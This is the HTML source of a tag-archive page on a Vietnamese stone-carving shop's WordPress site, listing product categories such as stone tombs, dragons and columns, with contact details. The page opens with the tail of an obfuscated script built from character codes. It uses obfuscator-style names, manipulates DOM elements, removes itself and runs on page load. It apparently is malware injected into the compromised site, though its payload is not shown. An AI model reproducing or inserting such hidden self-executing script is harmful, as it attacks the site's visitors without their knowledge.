54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}html{background-image: url('https://damynghehoangnam.com/wp-content/uploads/2023/04/background-langmoda-moda.jpg');}html{background-color:#dbdbdb!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1200px}.header-main{height: 110px}#logo img{max-height: 110px}#logo{width:700px;}.stuck #logo img{padding:11px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 70px}.transparent #logo img{max-height: 70px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 150px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:110px!important}.stuck #logo img{max-height: 110px!important}.search-form{ width: 37%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 35px }.header-bottom-nav > li > a{line-height: 39px }@media (max-width: 549px) {.header-main{height: 92px}#logo img{max-height: 92px}}.nav-dropdown{font-size:100%}.header-top{background-color:#969696!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto Condensed", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto Condensed", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto Condensed", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2a8adf;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2a8adf;}a{color: #1e73be;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 400px!important;width: 400px!important;}}.footer-2{background-image: url('https://damynghehoangnam.com/wp-content/uploads/2019/07/footer-map-1.png');}.footer-1{background-color: #f4f4f4}.footer-2{background-color: #828282}.absolute-footer, html{background-color: #0a0a0a}/* Custom CSS */.bg-none h3 span {background:none!important;text-transform: none!important;}.section-title-normal span {border-bottom: 2px solid rgba(0, 0, 0, .1)!important;margin-bottom: -2px!important;background: none!important;padding: 0px!important;color: #1e73be!important;}/* Custom CSS Tablet */@media (max-width: 849px){.hdevvn-show-cats {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			
.section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 0px solid rgba(0,0,0,.1);
    margin-bottom: 0px;
    background: #1e73be;
    display: block;
    padding: 5px 10px 5px 10px;
    color: #fff;
}
.lap3{
    margin-left: -40px;
	    border-top: 1px solid #ececec;
}
.widget .is-divider {
    margin-top: .66em;
    display: none;
}
.widget {
    box-shadow: 0 1px 5px #dedede;
    margin-bottom: 1.5em;
    background: #fff;
    border-radius: 5px;
    padding: 0 10px 10px;
}
span.widget-title {
    font-size: 1em;
    font-weight: 600;
    background: #1e73be;
    padding: 8px;
    color: #fff;
    display: block;
    text-align: center;
	margin-left:-10px;
	margin-right:-10px;
	margin-bottom: 15px;
}

.slogan-huynam {
    font-size: 16px;
    text-align: center;
    color: #fff;
    font-family: 'Oswald',sans-serif;
    letter-spacing: 1px;
}
/*-------------------*/
.cart-item .nav-dropdown-default>li:hover {
    background: #fff;
}
.wpcf7 .wpcf7-response-output {
    margin: 5px 0 0;
    border-radius: 0px;
}
.dark .widget .badge-outline .badge-inner {
    color: #fff;
    opacity: 1;
}

/* Chỉnh giá tiền*/
.price-wrapper span {
    font-size: 16px!important;
    color: red;
    font-weight: 700;
    text-shadow: 1px 1px 0 #fff, -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff, 1px 1px 2px #333;
}
.tooltipster-default {
    display: none;
    border-radius: 5px;
    background: #111;
    color: #fff;
    transition: opacity .2s;
    opacity: 0;
}
.shortcode-error {
    display: none;
    border: 2px dashed #000;
    padding: 20px;
    color: #fff;
    font-size: 16px;
    background-color: #71cedf;
}
.nav p {
    padding: 5px;
    margin: 0;
    padding-bottom: 0;
}
body { 
	 overflow :hidden ;
}
.pull-left {
    color: #fff;
    float: left;
}
.product-small .box-image::before{
position:absolute;
top:0;
left:-75%;
z-index:2;
display:block;
content:'';
width:50%;
height:100%;
background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
-webkit-transform:skewX(-25deg);transform:skewX(-25deg)
}

.full-width .ubermenu-nav, .container, .row {
    max-width: 1185px;
}

pre, blockquote, form, figure, p, dl, ul, ol {
    margin-bottom: 1em;
}

h4 {
    color: #555;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0px;
    text-rendering: optimizeSpeed;
}

.box-text {
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative;
    width: 100%;
    font-size: .9em;
}
.row .row-small:not(.row-collapse), .container .row-small:not(.row-collapse) {
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 0;
}

.footer {
    padding: 10px 0 0;
}

ul.product_list_widget li img {
    top: 0px;
    position: absolute;
    left: 0;
    width: 80px;
    height: 80px;
    margin-bottom: 5px;
    object-fit: cover;
    object-position: 50% 50%;
}
ul.product_list_widget li {
    box-shadow: 0 1px 1px #d2d2d2;
    background: white;
    margin-bottom: 3px;
    list-style: none;
    padding: 10px 0 5px 90px;
    min-height: 80px;
    position: relative;
    overflow: hidden;
    vertical-align: top;
    line-height: 1.33;
}

/* Code menu cấp 3*/
.nav-dropdown>li.nav-dropdown-col{display:block}
.nav-dropdown{border:1px solid #ddd; padding:0}
.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}
.nav-dropdown .nav-dropdown-col>ul li:hover{background:#000}
.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}
.nav-dropdown-default>li:hover{background:#000}
.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;
    margin-left: -10px;}
.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;
    left: 100%;z-index: 9;background: white;min-width: 240px;}
.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}
.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;  text-transform: none;color:black}
.header-nav li.nav-dropdown-col:hover >ul{display:block !important}

.nav-column li>a, .nav-dropdown>li>a{
	padding: 6px 15px!important;
}
.box-blog-post .image-cover {padding-top: 75%!important;}		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style></head>

<body class="archive tag tag-gia-rong-da tag-278 theme-flatsome woocommerce-no-js boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><p style="max-width: 300px;"><marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="4"><font size="3"><b>Đá Mỹ Nghệ Hoàng Nam Ninh Bình, Uy tín - Chất lượng - Giá cạnh tranh!</font></marquee></p>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=Ninh Vân, Hoa Lư, Ninh Bình  Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình" title="Ninh Vân, Hoa Lư, Ninh Bình  Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Cơ Sở 1: Ninh Vân, Hoa Lư, Ninh Bình. Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình			     </span>
			  </a>
			</li>
			
					
			
				</ul>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><p style="max-width: 300px;"><marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="4"><font size="3"><b>Đá Mỹ Nghệ Hoàng Nam Ninh Bình, Uy tín - Chất lượng - Giá cạnh tranh!</font></marquee></p>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://damynghehoangnam.com/" title="Đá Mỹ Nghệ Hoàng Nam Ninh Bình" rel="home">
		<img width="1020" height="210" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/banner-03-1.png" class="header_logo header-logo" alt="Đá Mỹ Nghệ Hoàng Nam Ninh Bình"/><img  width="1020" height="210" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/banner-03.png" class="header-logo-dark" alt="Đá Mỹ Nghệ Hoàng Nam Ninh Bình"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-uppercase">
              <li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://damynghehoangnam.com/ban-ve-thiet-ke/" target="_blank" class="button secondary is-outline"  style="border-radius:5px;">
    <span>Mẫu thiết kế</span>
  </a>
	</div>
</li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="tel:%200339171339" class="button primary is-medium"  style="border-radius:5px;">
    <span>Đặt hàng</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://damynghehoangnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-size-medium nav-uppercase">
                    <li id="menu-item-5655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5655 menu-item-design-default"><a href="https://damynghehoangnam.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5656 menu-item-design-default"><a href="https://damynghehoangnam.com/lang-mo-da/" class="nav-top-link">Lăng mộ đá</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5657 menu-item-design-default has-dropdown"><a href="https://damynghehoangnam.com/mo-da/" class="nav-top-link">Mộ đá<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-5665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5665"><a href="https://damynghehoangnam.com/mo-da/mo-da-don/">Mộ đá đơn</a></li>
	<li id="menu-item-5668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5668"><a href="https://damynghehoangnam.com/mo-da/mo-da-tron/">Mộ đá tròn</a></li>
	<li id="menu-item-5664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5664"><a href="https://damynghehoangnam.com/mo-da/mo-da-doi/">Mộ đá đôi</a></li>
	<li id="menu-item-5663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5663"><a href="https://damynghehoangnam.com/mo-da/mo-da-cong-giao/">Mộ đá công giáo</a></li>
	<li id="menu-item-5666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5666"><a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/">Mộ đá hoa cương (mộ granite)</a></li>
	<li id="menu-item-5669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5669"><a href="https://damynghehoangnam.com/mo-da/mo-da-xanh-reu/">Mộ đá xanh rêu</a></li>
	<li id="menu-item-5658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5658"><a href="https://damynghehoangnam.com/mo-da/bao-thap-da/">Bảo tháp đá</a></li>
	<li id="menu-item-5659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5659"><a href="https://damynghehoangnam.com/mo-da/mo-da-1-mai/">Mộ đá 1 mái</a></li>
	<li id="menu-item-5660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://damynghehoangnam.com/mo-da/mo-da-2-mai/">Mộ đá 2 mái</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5661"><a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/">Mộ đá 3 mái</a></li>
	<li id="menu-item-5667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5667"><a href="https://damynghehoangnam.com/mo-da/mo-da-luc-giac/">Mộ đá lục giác</a></li>
	<li id="menu-item-5662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5662"><a href="https://damynghehoangnam.com/mo-da/mo-da-bat-giac/">Mộ đá bát giác</a></li>
</ul>
</li>
<li id="menu-item-5670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5670 menu-item-design-default"><a href="https://damynghehoangnam.com/cot-da/" class="nav-top-link">Cột đá</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5671 menu-item-design-default"><a href="https://damynghehoangnam.com/cuon-thu-da/" class="nav-top-link">Cuốn thư đá</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5672 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Sản phẩm khác<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-5676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5676"><a href="https://damynghehoangnam.com/lang-tho-da/">Lăng thờ đá</a></li>
	<li id="menu-item-5675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5675"><a href="https://damynghehoangnam.com/lan-can-da/">Lan can đá</a></li>
	<li id="menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://damynghehoangnam.com/cay-huong-da/">Cây hương đá</a></li>
	<li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://damynghehoangnam.com/chan-cot-da/">Chân cột đá</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5684"><a href="https://damynghehoangnam.com/binh-phong-da/">Bình phong đá</a></li>
	<li id="menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://damynghehoangnam.com/cong-da/">Cổng đá</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5677"><a href="https://damynghehoangnam.com/lu-huong-da/">Lư hương đá</a></li>
	<li id="menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://damynghehoangnam.com/chau-canh-da/">Chậu cảnh đá</a></li>
	<li id="menu-item-5678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="https://damynghehoangnam.com/rong-da/">Rồng đá</a></li>
	<li id="menu-item-6169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6169"><a href="https://damynghehoangnam.com/den-da-trang-tri/">Đèn đá trang trí</a></li>
	<li id="menu-item-5673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5673"><a href="https://damynghehoangnam.com/da-lat-nen/">Đá lát nền</a></li>
	<li id="menu-item-5674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5674"><a href="https://damynghehoangnam.com/da-lat-san-vuon/">Đá lát sân vườn</a></li>
	<li id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5679"><a href="https://damynghehoangnam.com/bac-them-da/">Bậc thềm đá</a></li>
	<li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="https://damynghehoangnam.com/ban-ghe-da/">Bàn ghế đá</a></li>
	<li id="menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5681"><a href="https://damynghehoangnam.com/ban-tho-da/">Bàn thờ đá</a></li>
	<li id="menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5682"><a href="https://damynghehoangnam.com/bia-da-tu-nhien/">Bia đá tự nhiên</a></li>
	<li id="menu-item-5683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5683"><a href="https://damynghehoangnam.com/bien-hieu-da/">Biển hiệu đá</a></li>
</ul>
</li>
<li id="menu-item-5689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689 menu-item-design-default"><a href="https://damynghehoangnam.com/cong-trinh-tieu-bieu/" class="nav-top-link">Công trình</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5690 menu-item-design-default"><a href="https://damynghehoangnam.com/tu-van-da-my-nghe/" class="nav-top-link">Tư vấn</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691 menu-item-design-default"><a href="https://damynghehoangnam.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692 menu-item-design-default"><a href="https://damynghehoangnam.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-size-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>giá rồng đá</span>	</h1>
		</div>
	</div>
</header>

<div class="row row-large row-divided ">

	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>Liên Hệ Với Chúng Tôi</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="/"><i class="fas fa-building"></i> Đá Mỹ Nghệ Hoàng Nam Stone</a></p>
<p><a href="tel:0982150102"><i class="fas fa-phone-square-alt"></i> 0982.150.102</a></p>
<p><a href="tel:0339171339"><i class="fas fa-phone-square-alt"></i> 0339.171.339</a></p>
